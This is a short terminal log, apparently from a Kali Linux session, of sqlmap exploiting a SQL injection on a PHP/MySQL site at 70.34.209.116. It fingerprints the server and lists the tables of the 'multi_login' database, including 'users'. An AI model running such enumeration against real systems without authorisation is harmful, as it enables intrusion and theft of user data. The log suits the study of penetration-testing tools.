 do you want to exploit this SQL injection? [Y/n] y
[04:14:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP, PHP 7.2.2, Apache 2.4.25
back-end DBMS: MySQL 5
[04:14:41] [INFO] fetching tables for database: 'multi_login'
[04:14:41] [WARNING] the SQL query provided does not return any output
[04:14:41] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[04:14:42] [WARNING] the SQL query provided does not return any output
[04:14:42] [INFO] fetching number of tables for database 'multi_login'
[04:14:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[04:14:42] [INFO] retrieved:
[04:14:42] [WARNING] reflective value(s) found and filtering out
3
[04:14:43] [INFO] retrieved: subscription
[04:14:54] [INFO] retrieved: tblcontact
[04:15:05] [INFO] retrieved: users
Database: multi_login
[3 tables]
+--------------+
| subscription |
| tblcontact   |
| users        |
+--------------+
SQL injection vulnerability has already been detected against '70.34.209.116'. Do you want to skip further tests involving it? [Y/n] y
[04:15:23] [INFO] skipping 'http://70.34.209.116/login.php'
[04:15:23] [INFO] skipping 'http://70.34.209.116/register.php'
[04:15:23] [INFO] skipping 'http://70.34.209.116/contact.php'
[04:15:23] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/
lts-11282021_0414am.csv'
[*] ending @ 04:15:23 /2021-11-28/
┌──(kali㉿kali)-[~]
└─$